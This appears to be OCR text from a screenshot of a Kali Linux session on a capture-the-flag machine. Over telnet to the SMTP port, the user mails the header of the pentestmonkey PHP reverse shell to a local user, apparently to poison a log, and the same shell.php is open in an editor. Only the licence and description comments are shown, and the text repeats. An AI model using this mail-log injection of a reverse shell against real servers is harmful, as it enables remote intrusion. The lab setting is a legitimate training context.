 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 07:51 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# telnet symfonos.local 25
Trying 192.168.43.128...
Connected to symfonos.local.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: Robin
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
Open shell.php Save
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
PHP Tab Width: 8 Ln 1, Col 1 INS
Right Ctrl